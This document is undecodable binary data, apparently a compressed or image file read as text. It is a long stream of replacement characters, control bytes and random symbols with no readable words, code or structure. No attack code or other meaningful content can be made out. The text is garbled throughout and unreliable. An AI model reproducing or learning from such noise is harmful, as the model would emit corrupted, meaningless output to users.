�m-M%vH�����i=�����qߣrʎ��j�e���>�':���!�IK����h��T\�~2��%�-;W�;�Z��gw� ���``�~^��?u��_r]{V�&L芡o�rW�)�bM`�D�����H�����m���J���,�c$�t��$�\/����Q�̤"��8�M����L��q�&�sk��J��p��~��J��@4���h�|"���m�N*A?E<�ӈ����Ks��*�b��1}�����o�g��J�x�7�z2�a��p�0�r�夣�d����0���KZ2H;'t��e6�ǻb�7W�
��D�w�θU �b�m��Xy�����̀�@���ͭ��A0�>z�!+�i�(>x%S<���CS�]Y@�FX���L�̟1܉��G6~i���>UFŒӴe�B�¸xK���0����,��B�������2O��<�� (�,�������$��w���	���%}�2=۾?�!����3�,���(�@����=���Zm�^
ܞ��	�I������j�P���� �ә���֯��y��i�t>�Ā��/��hw���p�W����l��P	��?�#؎�o٨���ʠ;���ҹ8��X����@�򈁜�����ğ��I˅��p���ʸ�/������遠�8\�hͼ�˗�����B�/܎�ޜ�0

��� ����)����޹��y������x��k��0�À�ŠS�������h�Wq����&����8��؎�؎N��8��Xс��r�ꩯ� ���']����$~�>���� ���^�w�����9��\�$O�6��6=�ȹ�h��
9*Ԏ����Y��� 8��/ �"����������PßX��;�;�f����K ����}�s.� ���������ѷ���җ�u���(�op������X�1����8.�[��} �+���;!������N�܅!ܑQ�ڗ�ޗ��q=�˝i�>��>N Й��|��(n붤A�� ج 8�ͪ�KP��;��(��q�ذ������q�������?���A�@���w�
 �� ���)*+ �,.��
&/ :8���.�!4567���N�H-0(#E[Z^]*� %P�:%8/&n&��\efgLK(��}6(�Zsup��c�#�ܧ���@�)���t��*J�`2ٌ���x����غ�r�B��m;���M�L�l3;�bTA;/E�ƞ"� ��*)Ю�b����Uq�,Fo��#��UB=#�Γ����@��Ľ+�jX��wWt�(�&�0��Aܱ;\�,�7�
�08iK������.+ԂZ��&����WV���$�a[ �ڴ@��O�}��_� ���������.�-f#20yk$�m@yON�e�d�_���`b�5khK�7�c��Ca���0������zpSUBG[��G�h���hJV�Ƥy
���[��|nժ�q�����V��lV����j
�q���{�ݒ>`j�y� �� H�����ճ��F�8p�-�k�~�+w��B����U��w����Il�nk܂��4���.!.�F@���qO'��n����m�~A��<��y�I��|O�8��n��ˁ�����z*Hj�R����Y��r_��"b"�v/��ݴ��$�0	
�ݜXN�%<i��(6/���*Bb9@���$�������&���C&$D���4���@�j� �(f���Hf2�(F'ݤX��솪�	�r�m���H�S������38���?�� 5�
��wb��I��D@.��JJ���I��������s���
bB)��4 ڎR��H`dyG���H���:���:��T�M�崁b� �r���{ ��=�椵�&�.p�|Q,A@.�ܹzY�O%�[
���ah��7���������(K���y��+ep��J>S�w���0�e$�'d�
Ѕֲo�đ�p�h��p8̃�<X	��|Gkd
����:�=X��tx���Z�h�3�L��`Xۋ��p��� Ȏ�x	�}HV�wd��>��d&v���:a[̓�����J���IyO�5�J�0H�@�������������l���@	��H	�to�Π�d�Y	��聋�ԧ<6���g���~�s=x�0Hw����dE��V��n�n�x�UR���h�0 H�:��_�Ɍ� +\���OaF"a���ȱi�����y7�����I�|�`�.��JJ��x��C���ˆhz������jp��0�����]�9�0���gːu�p͐��{*m�
�@�w 0��&�^�24i����菑,�S�	����t���j����B��Ä�:�A�\P������1������� nA��1�g���ȝFݍ�a%��s��	������j~���H����ȑܸ	��H�*���MzI��!�칏R��b���HI��������<��Ήy�����������,�]���h�Dh������큗ȦyG�`�j����iJ��D@��8��!k�s���֨�.�L���D�n:��"wP��9�X\�/����x$,�H)���,��Λ�QӉ\ �����ɟnz���Ȏ����������5/��Y	Ȧ����� ��bE��=^[l̀�eo�ν"�c�\�4h�6bݫ�=��
#�}�gP�̵���n�Z����z�uF��\�Y��g���(��a������c���	���0�V|�~<!��9�:��<�ڣ�'G1��
h�1"��p���9:�+d=�_��=�	��{����"���h��.}�w�wA�NtM�a�X`���Ȁ�������l��8f��ȍe����*���ے�j.��ݹ�Sq`�u�[��pB?58�CЎ�p�$7�z��IN���,�&�},��	��H�=��d�q�+���W�8�KgR.]�L�h��H��n��c�h���9�t��2l9h����d ����Qy�Y��f�F�:t�sj?�Fb�CT�bʐ������)��N����*<�<he���P�`�ˈ�i��P���S�C݆�ZrK3�w����c�ΐ�м�@H����N(��!H��0+��οJYV ��^��Z��<nu8�\6��=�_��R5f���m�u��H&�	=$���y�a��ҧ�%T�h��芛�8�(�06��z��[��BŨ�3�����g,
��X����U�J?�X���3 `h��=΀;�& ��eS�d0)n<[��+��@�%S�}S��`b&�W�Q�;��$�l�������c�4�����	��.l}���w�Q�3��Xzw�(	�x{�t(�������� h��s.l���(��X�e��m�g&.�j�}��U��}	���ǒ�P?
��@���hN��7ר��5l�Ĉ*�d��q3=�^"�2&1��j�n���h���L�B�C���M���9ȍ�xN���nV�J�V��̉��T�%|�76s��v�u}58�@���9��٫Rٛ{�%��B��H/ވ��h�|{�F��]�����ȟZ���	����X��H�Q���X�(�����x����kwû��?��Z�d��i�T��x��O�h�-�����7z���������ί؍(��@�OK���	Oˊ.�������\��P�Y*��ݚ
��.��x���ՠ�����yL�����8˔�VM�.?K�I�9��y��+�����
���On�;������`�����x��Ў��ث�K�?h�?0�B������ثQ9��	��Ι���Ů��p��X���� �����X�[���0�x�Kڎ�h���w��h�yL�ln >��b����� �%x��/�G�ϋ�h��}��ʀ����%�v���`�i�����j�������%8ʋ��������x�� �MP���������bj��m��H����(�ͨ��h����������K
�i��������gI ��= W=����a��ٯ
(����hh�Bοπ�XꉮK���;ʹ'm��-�݀����������Ƅa�����������0*��{�������O�p{�|w����Xܱz~�ᜰ/��h����x��h��,��(��ȟ���m�ЀcO���ۼM愼��`������h8���(������-�����X�.���A���&�AiΔ����2j��o�?����]��M ���贊8�*�h{��8��ȍq��Ѩ��x�����������(���8�H�\?��+���^�ih��ۆ�Ԓ��
(�+���܏���!O����_�Yрz��x�ƈ��w� 8��,�{��ӈ��x�f��Y췬1�昉�-ޠH���
�:p��x�����x�8�/������������-!�r��j�m�,(��r��k����?����˭��b��@��L<*�ī8���B�[�x���g)����(�T�1ڍ1�e:��ݴY\q�Ũ�X|�J�,�h����SZ���������Pm-m���"#����،������FX���)�v��R��?*�}p)Ů t� +X��w�h*��2��,�ҮZ�,P�;���(�-�ѷ������-�p۴�X��x��H����}����ʸ�������+1.
h#5ձ���(��x�Ȝ�A"�3��b^�������(��A(�|ο�x�t�8���ٿ�1��(�_�&gx�Z���9Գ��Ȋ0����"�`�'p��~Ҋ��H�8�X=7N�(�����Ώ�Q-������X-�b#����hL:�=��:cN�+�n��>Z)6�����>��"�Z
w/�3��V�2+�ְ���<x��_P��+x���d8�����̀u2�3s��~�Y,�ň��8�Ĉ�G �Ј�2��>�s�@>�9G���:$���*���k[�[�������08��h��R�SS��O�M;o�ݘ�1fx���!ek1d�P�xB'L��u"�v���,�X��6N��(+jQ��x��؎����9����6�4�������P�Bc� k��X��-6�Ø<�򝇘%�m�_�w�����;eK����r�����=�����ݥ����}�7\H���)��艩K�m�v#�/�2
�����.�"��Ҍ��I������x��!>�xߺ@�X�Ӏ����(����T/?h}����v��~}��J$x�K�r�\�%c5(�����
(A���7��ӥ?�#_�#��؎��؄���l"�⛵�N���|7�LԀ�퀟�����(��(AŘ�es�����HI�$#@-��DwI
x��������8�稳��ǔ�����@[�����؀Y��� D4��K�T=գ�eQ�.�����*��L X�GKLC�����C���*��ܥ;�M�D�Nx׬��"Ĳ�Ĩ8��8I~�؈�x��X8q�.1�FӲ8.I����������x�L�)��y��-d��;*�1�&��@��aGwԀ��B��X X�sK����� cA�Ā�HB8BȊkR�<$Y7����B,��)�j��4w���"����J���h���8�h�8���N�ň�hO�4�4-xOl4>쳎���X��@��Gy$��5��^ӆ����D���G�X��^��3(��H�Ȏ
Tx͊��`��G��$��ô�as�7Q�`I��U�[q�����!�Z��n�lP�Z�5P/c'H�˟X��"��[6������ߴ����h8x#j�h��颍���R�:����m�������v^�\ꀴ����e!TKUT�Ȏ�FT�T�(��ң�2w��8���)���k�5�REU���- iU���}c�br� �x��ZI���غň�"�ͫ�[��M��9�>�v���������6�;�)�����[�߁#{�rA$A�����jO�3�k�HT��`��p��(�HU��ܱfk�6��l'�
��l!x h�7D���[l���ň1Pgu+�����Q�[����b:ŏK����qQ��"ň����<�.-�n�H�I��[����+X�����1�wG�X�`CE`�%�5��3�h��(����f���_ܽY��_������=�ç�b*x��x��؎5���q��P���hx���O@����x��Q�戉�Ȏ4=�,�w�6�hFڨ&Fn����K�����k�[�"QÎp���ɥ�ĀB�fH`��3of���3)��eqf�R�����8t|r� ��o�xHh��׎ؿ�!0izkl'���fb�u'K�xĊ���ܷI�"J���v���>�&f�E�Ǌ����w{�0�e�GےeĐ G
�t-�I%���|�|�[f�ң�X�)p��'��-L.Νsyq�,}E�x����~�ٟ1����~�m��N��y�It;p9f���'��~˴����8�_��H�����>߫k�0*�°{�+����G>U�A%�U�f��k �|5��-�0G��]+G�}|�}ύ���Փ�� �����������+�����%� &��&9%���������ݫ�ӈ����D�wF@�Y��NZ�Ӭ����Ҥ��ȫ���R��bcb�[�g�\����q ��� ������I��v���-B�����9�?隙���y�L�����:,A���
�@���=�n!����~c�%�&�H��+3�u�.�Fv��id<#O�Հ����tr�y�&��`<9�f5�q|�z������m��xh)�����9�����wy@�� ��0��m�K��T�j�-���2<aΧ��`H�ȃ������w����B}�^���fv|\��
�t_\"A������\�8P���78������<�Z?��
��z�t}�L��kˏ�w����M �>@���ʜu	���N ̆ɠ)χ�H��/� i��zK��L\I��x���0����<kç���=t�����2��H����ޣ�m����뮸	���8��T�����LOr<i-m��^�o1ϖ�yM.�s�	P�vu?���|8�/��������i����Β�w�)���H��΢a,��X���ZI.#�H�G����Mp����\��` �܁hΓ��oD�9���\�X��H����٭�����Ҥ� ;gm�ͱ�E���9P��BW?����|({�a�k^ʂ����`Y3����a6t~c ���" ��
�2��
�0`j��>�y��ۊN9`-�ѩ?�&��-�ꍍ�X8�w9UBS�a���o�˅ͳ�C^�m������2���R�z��N���N�5wlg]�۲L��
���	E��X� �(��<�
�M��h¦�)�ɓ��X��"�C�C|�J���S�8�9�;�	~;m� $$���v4���;��L2-fYe6��՞���!�<b��}d<�2��9̸@���%����7�x/��]�9�x���ڭ:@^�k�;DM~yOljɎ�N��m��S}42 �x�(�8Zo��zz(�"���4vo��H�=�(�ǚ���G�F�`\�晣�U :���w)��`Op�a�˕^c�Y��t"�^i�뺯���QS�8�nF}8�^�O�T	������pʲ��Ω-��i]�_ݎ	(�#x
��y���\=���5���=��*�/ZYT� ��t≮`���P����Ƹ����5�MxtV��$�v�P�j������� X۾�ɼ�y��sCw��� p���J*5>@¸2zP�����vi����>
U�����l�"̈�@�_�Ј"�����*ϛ0h����wdKB��`ʿ1x��J.�.�ÖY (}�ɼO��żU�!�B���T�5�Q��Iz�tX����T����࠰���\
�2�HW��9�j�*N�
�>���\�o�o9���C��L¸0���2��.@�	���~�O�_Aʜ��(T�������-l/ڙy�������ܳ�C�Qz���̃��@%�I��\�9hAe$@�n�!�&��4�N�� J\m��B��[a�' ���mI.��ز^)�tao�h�w�.<�e�,��4�;��C���"��/�
�J⨪BX�����;�I�����5�ݶ��O�l� f���}*����Eڞ�?:������ub�bN`�u�Q���j9q�>���z�����p1 G�H�+�-* �)(�J����C�<��h��2艆ʉ�����4��J�4��l�"���TXt:����'�)f�tN�>��^u���������j�<y��������F���G��7�W�� 6 ��w�X�t7v]���xz��Ԍ�kB��m��f�3�cܚ��	���r�ܬs#j�x��S��.	=���hD���zV{�Zo�����@���x��d�:L.Ћm�4i�ʸ����_�r^�&���Ee������0?���D�.f���j�n�G4�����3V�����M_�;���g" �W%��,?��ə� �/�c=���=)p'����Ѣ�$�"���-��N�3:ż� �����c�w���G�\.��S> ;����Hd��4i�-��q�⯊6���1�z�Q	�ke��^8ԙ�4�Df��C������۟�c�S{���{���9N����j8{\����:)p�8�eP���KfV���lx��A_�J�n�:ɇ�f"��#��(�
mܣ���a��,��#�V ��!�Z�|�h�7&�RA��/Ku���?kzMFa>����%��-/��HG�e�猞Q�sSZ��?U�z3w㝜�p-��L�- �C�^i)������N�j��"b�9&��]���T`N�ZZ���a*����.��%���N��^�T; �d��sRs��������um��=����.�(��x���^��Z��p����=������2)��X���J��VY�x��������z��و�����ϻ�~�oI���){�M�U�.��	z�k��ʞrh�ܫ�z�������[�0<��O�4��J��	X�ޅ-w�)�H{	Gآ��ա����ڃX�����I�l
qh��p�� �.(�:-�x���~�rj��hᲸ��H�n������ʭ�Y�[�$༫�[Z���G���i�:�������m^������إH�ɸ�����I�A��?���z����Mϫ&H�K縪�H��z��`������K
j��g]���`�:{��(����(�g  �x����y�����px��}�� �X�R^�Ѽ����5�#Y���w����O �h������ۢ0���:�� �Y �K���Q���T@��b)���� ��P���x���0� �览����ap����x���?��<�' �m�`�菶�����Ȫ��n�q�^y�H+�E�З;ϯM�ę��<�����띈j����@��� ��s��$�ҕ_�������po�����Yg�/���q�Ɉ���j��1�?#��퉯����������9��[w؄n����������z�Z�|���X�����{���uh�O��-���W��x�)-�wp�n=�9���������������q��8�~K�O��a�Ⱦ�:�Q����������6~�h�����9�R��������
�	 �z9�*<�/<V���ʎ�aà����8ґ�xa�WN����i���!���P�.���$��,��P���ٻګ�A�ʘ�Ll	�X���yK�z(�Za�8,b)�ϲ��w�%0�Cz.�Z��M
���������Q��ǲ��{�H��9������?L�s����"��~!���))k�����Y�C���Ɂ&�-��A��{بp�.����.��k.�������=��Z�l��� ʞ�V	�� ����+�y���5p $�2�y�bo�y(����_�=�"�b�8���2�@)ે(�������~�_���*�}�������-�l}qB�v����#V����� �;�r\��1$C�w����a�/���L���x���.�����+����r�A	�zK,���T�.{⦏:.�#qҟ�ϗϐ8ܚ��{�M2�}�8`0��:����j{<ȧ�|����9:P+�h+�0��,�ln�9a bרӎ�8����V���<����)�&L;��ڣ_�R��_���]����k���	�3�V@�ca�BΗ�*<�H
tB��C�c���	�:Ͻr�Pވ� =Р�X+�i$؎�:ᢏ��\((�}���Ă�;-w�|��\��'��@{�����S�2��D�{�S��Y��#��r���ڰwB��`�#�H��Mj�����B�H�
�c� x݈��2 s����y$���u���^��������=�|�
���e	���-���K���ĈH�n������L�*o3��8�8���/���+k����8�<�#��p;k� �\1�i1�rP��.S7����S=ER2H�<�3[r�zה�����H������bX��C-\�wʋȊ�8������D�=8�	������h��[��`���� �ڱV�$�^̯�KM�����f?�Tp6ƃ��.�7#[����
�x��CL��#2�c$�������H���l���$H�8�Ш����e8������g[�fX�������x�4������JdOD�DSM�o
iP��:1M�AS
���<��_��J���S��31�2�]A(���B�P2��%���9�\�s!9�#������N�x���5(;��
w	ُ0�^�$h�6��D���X�\��F+�c�ۢt�R4�d��\��K	�����ڶ݈��_FM2�VT�'KA[�9s��  Gv�Hգ HG��%��Xvm���h�0�N�8��ʲ>��N���L�A4Y�S�(�Z���Ȏ�$�Pӷc9NQh��K�\Cpy�?�j��q����K��Lz{���
\<�����IGH\F����<����h��I��x��(7��P�XK��^�K��I;4�$��Jw�R)�Y�Z��E��
�.�!�ϫ[�K����5\��:@�A-�}9��˔1���)���Q�Q�M���X��H�~כ8�,刪i��(����Յ^SHX>���)���a��^���<xݟ��i��8O�����[hW���A�mt@diXU�5�|2����K{<V��	�7��+$oڔ�b5����d󥸉��x��X��؂������Js�[4�`�͊�(:��kh����NZ���T�w:I���_e�Ȳ�ߘ��:�)���U^55�)\FR���� =�,�V/B�����$I󯊂�������h�8���m�yWM�_+zGP�C8��a�Y(�LS�M��X�7�a�b�pW	_S���;q�#K��F�@�|��PE<�5�.?����8 /��.�`w/V�&���w$����_��W�u$�8��S�SL�h,&�I�(2X(�@�0���-�9F�P�T����c�3����{EelZ�%�a�w���;p%'E�L��K���e�k�!e>+X+U\ ���xB<t`�d�{UBb��a�HR��9��X���g/gPx��m��ݐԘ��h{ �([t��5��8"@�Y��)�M�P�_�B�F:����y�9P.�B��\�G�ٍ��zwꏎ�f�x2f�>�G���(�F���HWo�Y�0����kIA+pF���L�NؐPe��V%��8U�s�4��Rxc�D� ��\�R�n�d�*�8�p(����w�%�e��S�B����C�p�#����F��Y$	�tB����m��4����}�EI�ϐ:��t��T؝�0��Ł�t��@�W��7Z��F����������� ����������()*+,-./ !"#��.���;�����14�������ˎ���C�����������PP��TT�����WWo�T�bT��g�������{��|���p ,���h�����p;��!�����ق��w��tj�����<�����|Y+���٪��ް�bTA;/����A"-�IXˀxpX#K�֛���~��#�w����O����3�8S�mv���e1<dR=�٘������PJͭ���J)����Y*�L��D�z�κ�:��Y�"��q�[.��#�E2������3`������H���Cʸ����G��!��>叚 ����竔p��f~���l��������� e��
�S���h�~��w]��L��ϋ�
���L, ��Z����R�,�*���(nR��`��'t����Y�S���m�4��I�<h鈖�Z0ʭB�yȓ��
���U�nU�����Z-�ճTY���m�Lʩc������ЭeY�P�ݾ诟� n�u��*�:��*�
ړ���R��~ao�5���Y������2t��� ��^����t�ʉ�ޫ���!�Q���U����x����8���z������9�(�v�\���~W9ws�0��H�����
̝��A���"e>Tz�) �]��������$ �h��@�+ޣ�M�[�H��Ϳ��\񭔪��d��ˊX�Ǜ�Xܣ�i��&���^�����:�>���^A���YJ�@����@P�c{Gȇr�0)�}Y�(�*A��D�?A�L�����?��
�t�G�S���,���RX���19Lr��̩���E%��L�V�u�E'p9�>$��ɬ��FR�;D(/�w�c! �Q�%qn&1��,:	��`#���h+���zv��,?�{ɟݤ8T_�廸Q�����Y���V�����)M���:�x��W�e����dg����pp�d�)Xd�L�����
�opo����Z7�ɩ���&-���p��, �l���xI����Ҡ���+��6��K��ـg�~��'�j�M��|���S���{J���p)iHo�K=d�[��D@���3L��u�y�	�؄��,��w�>��d�<(��J��T�H��H	�x�(��z����,��b�G�dK�z�J���>�������sL�Y���+�} �Ɔ�6 h���<O�=6�(���ɪF�?��Ն ĭ�Hͼ[��.�ߤ�넫 ��8���䨢��N�����o�S�ӕe0,�s���P.0`Y�r����*J�����>/��R�m�/��~�1�,��m�����Ӆ�-���͘���:1h��x�������U����Rݭ��wQ�<z�# ���h���.D����њ��;�d�(��K&����p�7L��9��V|�GA[ۨF�w!l8��%Y��:�f_;�!��m�YH�2�vI��3��۬�-�h���ʑ6 ���"�ߡʙ�XX���%�@h��~�,����PP?O��	�Z�S��>�BB� ��7��
/5O곉��� ^�׳��%+�f��$o�f�]Zj������Ϝ��h��	��"X��J>`�^³�l����#���9uI�~�Iw��=�6���c�����_;YK�F�֓���i����S[Of\9��:���F$�{,���	��<.E'�v�PX����R�9<��E���vh�k���ܙ�)^j�e��IU�*[Dj��9�&R��n	p��d�޲�J��Se&���K��ǜW+����V���Dؠn�Rq�ț~�-�Dl�8�����Cx��@~��0�������JMY�曔������D����
���R��믳$Jn��k4=���Q���w���A`e�?�F��$�����+�1!�N��5������O�������	���ٱ�I�2�L��lX� =J�>��Ȩ��0���*.+�ģ�(�j���0���0���(��h�/@�~��`ِRŀ����HU�jO��o+�y?|1	;�:��* ��rVs'�%B�#�m��@����C�%�p����^�a���;������H���V�|����q��PD�4�M��f�,�
K�h��9&���+۷D��VE�w�0^�Q2Eef�]A�y}��+����5�ƈ���9��p�Hϫ�^��x�@ȏ�(ʀ�_��Ɇ�`ȃZ�V�EJc�6X��h��np���
V�.kC��6އ��D�	T��4��&J�'���0i�2+��j:������ ���C �r�l���Ǵ�2d�i����έ�(��t;�p"ZI	��ȉ�ɎȍQ}�ܘ��\]�V�h՝N�~_��HP@���F�spݖ����W�H��2�7��<qz�Cw��FaS�X�D7G̎jk�}�٣)o��^��؍������#_̴��0�;	�����s��ѽ����������H����������Yύ>�c*��X����?��;��8��������F��m�i���<
�Om����wO�X���p��n�*Ț?���k������E��ꪵɜ��8�|��&���	� 	:�)h	������ם�p��،�؎���(��x�������������w�����؎���H���I�Э������ɐ���y�h-�o�e���XZ.��)՘؍U��zh�����Ẁ���[�� �ʿ��x��ί�*��>���	��	 ��8 cp�o����x��0��8��x�0����혽��)p���４Cx�����x�&��멐a_����y�ˏ���p����芀��8���A��nn��PЖ���k����K������Wn�f�-�.�ül�n��(�H�4w��a�����
l�����.���(��h��(�p������8�茏ߌ������믋E���8�������N�P��D+���OM�~���~�yϙ�Y�:�Op�hn^�)(�h����]^��Ȝ���b���,و�K��Q� �QЁ�x�;��+��I�Ex��a��Xpp��8��ȍ�8
`�E�Ә=�񝻐�ʸ��������H���~)�G�����M;��P�QO����Q��<BP���w�j=�ܰ[�tA����愰�����.\�Yx�l��&A�� h���Á
<�
>��J����h�����H��~�����(����8��/E��:�p��8������h����[�P������� ��@��H��.�e�ཏˈI�*?��������D0����P�*���炲��p(��(�/�)�q�ñ��7/�k��0��8��8�� *y0*���� �(��(���+�/����x�;���8 ���w��8��L�
���/�Va�<�� ,~Ɏg�����8���#A��=`�~-�o�����U������¥�*�����x�Xb.`� ��"��
��(���0��~̈́��*����q��x���!������H�y0 �x��0�R[q��_��x�o~�U�Р��ӣ�I@͙���YhM���*�	�-����Q� 槻��.�X$[�B(�M�Z"��X��"�P�/�� ��x�x�A�@����xw����h�k��x 縌�؎~�=��*�����ؗ�9-!��������נ8����5+�(8B����� ��LP��hʥ��Y.8����K2- �[��NB��.ϛ�c(�קx��x:��Ľ;q���; ;Mx����?a�4< �x �ȍL,�ģ�X"���=����"�A�@�O/��h�8 �(����Ȋ�x���@���#XS�3r8���O�v
�>��c?3r?|-��#�=���$�$��9�+w��(�ٸ�z�*31�%˼�\&(��!��2����ю���h���&ts�����/3c��s��h��(��x���Ј�Q���؍��>�|3��%
?8@m�K�?~�6���T8k#9}��>�q�|Y�Qp�y梣�**��7ӈ�#7C7u���H�,� *h�/����L�
�茓،�H��X
�h���8��4�&�p�����`�O?��hI��@�x �(�׈��$���KC����K��Ow��K�*=��L�t�6h-N����=6�Ӥ�ZCR.s���J�M~s��D���N���ԏ�	�_���޼
�͔ ��� ��X
�tHJ��(��8���4�Έ4��@�3��J8�����츊�H�x��S�Rh��-K��9̀x�����-$"��L,��acB(/����;�~�l~G((��H7��8RQC���YJ�D�ݏ��D )���	��3hR�i�
�&��F�(��h��H&B�Y?�����@o��(w��I���(��Â�ԍxC|�?�
�-�Q��#x��J���X��X��L�-z!�I�.�ںe^6��Y�1�ׇ8_�eC�tY��Z.]���Z�Ċ^ҁ��/T�ށ�O/�5OI��M�ƸY�&��_�'Ј4X�F�h3�0<�hQ^��5�h�x��{t8y��KA� ���9�]�ȅ^iC��B=���b9U�1���N��1�1�e��x��u�7C0�P
5��"����t�jj�ȓ�/�&�H��H��w�����\�q3}�\�H���\���aT@5��0�Ύ��	*Ժ=���9ϫӁw�?�� ���v
��b?MEAt>����]�Y��yJF�TU�X�U34�ZVuU٭/���P�9;��+^Z5|�4<+���H��(��C
̥3�Fp��elL!��<�ďA$�fTȟ�Ĉ-�����Xs� /��iK�i6Ս��949�V��TmB}x�.غ��-�]��Z-�kSk&ks�S��l�a����w�-S����'��茀���c�4�y2��hm��sb��s5���W�x��f��D�eЖa?�R�Gu�i]`9$eA���o�R? �?�A?�!^�]����%��%�k&��l�0P8��9la5�O	���ןW�q��8I�8y\a�R�<�����hxٌ6�Z���nK6n5`<ue�y��M��y,���S}��j����B��j��`Vƙ����_�f��f؜V�ㅍ�a^� ����8�wæ��f��I������Q���9#[@/����������$�Ƙ�x��,�ۂ��H��Z�v�1GW�`A6y{�?,՞J�E����j�dh{�TD���l���Xuz���*�"hM�f�w̲���h��7���ܽ
c�g)�٣8���b�"��Q��*�h��G�Ѩ�b���E�~�)��3Ƭh�4gx���6~S]�YKJ��n�'y�vT�9yc����giv��V��{i.(^YX����J����MIkg�gw�s
q.�%�&wa����b4���κ���炶�˂���Ђ�������痢��Ʋ��׏���.!��$"�!�.��.������҃������ĤKL@L�Į0�E.���]��4������젬>k"8.�``��;e;l"f;m|}G�k�����rw�"<��)赍.V49������9*M���t[+����9�gϵ�!��xi!���$�y�����L����iH/�ƂN��jo���V@qznC�-�]�]�w�'FA*}o�3�qZJ
ҽ��w8���[T�C�_�7jNUڝ�ղ�f�KsP�1Iv~�d��7@�U|��H�ۂ���(x{N[ �#�2��۞8����]�m�(t��m�W��"ц/���쐑�l
/�VxAio�.�����F��ִ�(j	z�KʼC��=7��
���2�`�����5R�i_�j�õc P���F�!��б�-*G���[���)�M�! ����5xJ��<X�>`j�1�Y���\ϋ�wM���2�\��@B�
���
�茊��͎��J	�\�(���t��ܔ���nρ� �)H��R<iC��m���"�9͢Ch�߸Q�ˎ�A�P
�� �"����(�E�i��
��0�J�Tx铘������ɢJ`b#8N��uɚ�9�چ�|͢ˌq��Xk�|P�:�D���I���@(K<�@x����
����M���� 	�Ǥ.d1���/���/�yႹ.iN�	���f,
w`*b�+��^���6�����b� ���H�����#.��cA�O�KΕY���;+��t�Z��ty�F"P�,���D��ԢF��L���/H��p�R��l(���	���SΙ Z�a��B��qc!�|�x��"�)a��Q-߾6��JI�^(��@�	f��iY�[����D����O���JR#zn��N��Q���x�F!dއ:7��[c$WB��mH�� �N<¥)H��`�
��#xO� (Vy.�W�u[w.�\{��5�y��t.�?�h�9I���p�v%�i��)-�U�Ց~�Z��qO��z�$�A�P1��&���̈́�x���@�*���	��逴S��ʛ*E��ͣ��8��pȆ��Ȉb�頔��z�ۖ&�͈�O`���i�,
ȓ<��T��Uc���6xe���Dq�[){}�빳�N>@���Y�tz��]��4(��p׈��X�x#�(�Fh�ۨx���tHϷ�(�2M_B鉆���7ZѪ�	�����w΀i�� ��ȉ����Ϝ�����`J�JN��g��곪�;%��M8�5e}���ν8Y��`��nsO����{vzG�b��lo�[�ͻm�	ti���ؼ��
��y��O���X��`+�N8���h����􈴶h�㨃�by�v��K��d��jDL���F���� 膲�H� ʍ�#���	�J�B]o!섥�����L0�!vH�����}8�������ـ;�/�+�bq|@tNq��2I�vyw��R���˶�8���(E��8�����M�F�{���Ɂ�q��~)�����x��r�����HO���! 	�G���٨ȁ����mh�avq�]Q��&����
�슉�P�����M���˟��-��(+/����r���d�vX��Vۘ?]���Am���[*b�q@��T� Y�q{���\m��1�)��1ì �Ǝa��?���#�d�EҖ?�H���I�Y�1�퍶XڱT���̩�n�������`�'���wT��T[�<���)����������͸�Bȍ�����	g,�`H�ՠH���R[.>+b�_����D~�~	����3�䧼]���'��K��.�Cli:HA\��s�a
-z�ע`=Ne�?�"#�0�V��5al��g�O�,���H��l�?�^�|�	��H�H;� ��U�=��چ�d���^+I��G���A6�)���,}��P��F	���
��(���
���3Ы$��О��Ӭ"����D2w��8<�ĸ*��Uf>�]qi���)��~�����RZ�z�%u����Pp�vȧ���3�p������Di�{�D�O�̨���#�vD��2����8(����DF�ʉl	�{���hދ�6�P�Ms��SB�� �E�$�̲��:�8�(Q+J��^��I���Ï�`�0x���h���J�Nx�����&���w8��PX��+M��̩g�����8��-�	��5 ��sQT(ǝ`��>;5��4`���w2ն䟿OB���D�a�?��;�o��)�;4���}	%�]���J�2���p�i�z�F�n�|���J�	��Ȋ�U��q���G�P�`U�@�x����f�Y#��㿋�Ţ��Z�n
pș@�� hK�Xt<n����!�IY�Huޯ��%����¶�"*���b��eP�]������ﷳ�zwd�+uf�@�i�����^���i�	����;�y�����~�����~��b<��ގ�
�����O�-�wƍ�����.���Ȍfm����	�X��އ)?�?��H��/��O�vl��)���*�ż
(��)��x����1ˏ�>	�_������Wχ�ۖF۾���#l���a��������p��WNӼ���H��.� q�݈�� �|J��@�Ϊk!(�g����}��������歏�.��(��阎~
�������-�-��hl������,�����������̰���p��؎�X�|X��z��w��ܙAߌ�|�툊/��x��^�"H���.H�,�j�d꠪]�>���h�4��<��i�ԟ�z���: �
�@.����{��0 ��!��𪫠��	�Z�x�����s}��͍����؎�������!
.O
�&p�/�瘎���;Ј���f]� n��x捸��ײ��x��n������X���P��\��H�I��m�����ͫ�}�Q���(є(���/���@�&�.���}�f`�/�r�w�}��P���Q���݆{/���q�a��Q�����T��;�&�ޏ^ޓo����x���ץ���Ȍ����m��q����o�Q��P��]��m����o�=�� �?�.H�!�����;���#�ϫ��p��i�؁��N��8����������"m� ��9|x2��ݍ�~��݄�=�. k�@�}��i}h u[��#J����1��݇�����
h\w���d}�/��
D��h._&�0��+9�ȟ� ��Ȍ��,0��	��ȍ�-���h;�ے!�����ڨ�ށ�4
��x�\�Κ�������~�����E@�ê��ȏe!����f!�����'��Ed�k���xzz9�7��K��L�����^���9�`��)�q��),҆$z����X�������ƹ���݊�\Ɨ�����R��\���߱���(��"�%����	P�wg>�R��-�b�-�2O��0�h����h������ʠ��x��
�6y�}��m.K��"/�/��҇N����8�І�ψ�X�Ϩ�@+�.�  ����� ����<�E�ըc�z*�H؆�♚ҙ.b B��X"������⇝@�����r����
�!�·|-�+�b�B�6Q+-O,���:1$�,%0,DŷA�+$����&h��h���!-w�/��-�����)����ip�U� ���w�@��iA�:���?�ӆNk/��R/8.(��H�����Ȃ���� B�Z���~�݉�!�ү�Bܪ�����!����C:"Ⱥ[�:���l���
��ři�r
.�._�ͳ���=�r#A�_��8!�o؃	����3<h,�~��lr�F+�@>��-�_������Ȭ���舷���';[7�0:��8���� ��/��(��d/�R��X�_���9�ق�I�}1�`�j���2~�w:3��R̞ɺ�:9�3'�?�;qm��(&/���	.Ȍ���f�+@���!8
O%�S+6�#|����%��L&�)�8�����������|,��%�hc�-�� ��.(/ʸ��Ȁ�ؤ�3��-�^`7O���9�������O/8�䣯h�����T&�����f ˏ��)S�+ UJ3|��>������"yJ��K��ƸȁM#����=f�߳A+�#5�=�D
SN9�+գ�@�4�<N"<�"w-�,8P��q��d>�(�Ԫ��T��d�`f-���@.��:��J�N�D
